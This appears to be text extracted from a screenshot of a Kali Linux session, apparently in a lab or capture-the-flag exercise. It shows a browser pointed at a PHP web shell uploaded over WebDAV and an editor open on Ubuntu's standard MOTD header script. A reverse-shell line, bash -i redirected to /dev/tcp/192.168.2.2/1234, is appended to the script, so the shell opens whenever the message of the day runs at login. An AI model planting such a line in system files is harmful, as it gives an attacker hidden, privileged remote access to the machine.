 File Actions Edit View Help
192.168.2.5/webdav/shell.php
Kali NetHunter Exploit-DB Google Hacking DB OffSec
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi

printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
bash -c "bash -i >& /dev/tcp/192.168.2.2/1234 0>&1"
~
~